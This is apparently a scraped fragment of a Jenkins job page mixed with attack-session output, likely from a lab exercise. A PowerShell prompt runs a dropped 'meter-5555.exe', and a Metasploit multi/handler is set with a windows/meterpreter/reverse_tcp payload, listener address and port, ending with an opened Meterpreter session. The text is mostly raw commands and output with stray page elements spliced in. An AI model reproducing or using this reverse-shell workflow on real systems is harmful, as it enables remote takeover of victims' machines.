 PS C:\Users\Public> Start-Process "meter-5555.exe"
PS C:\Users\Public> ./meter-5555.exe
PS C:\Users\Public>
edit description
Disable Project
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 10.21.104.16 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverce_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.21.104.16:5555
[*] Sending stage (176198 bytes) to 10.10.98.247
[*] Meterpreter session 34 opened (10.21.104.16:5555 → 10.10.98.247:49289) at 2025-07-04 00:26:44 -0400
meterpreter >
Page generated: Jul 4, 2025 4:47:39 AM BST REST API Jenkins ver. 2.190.1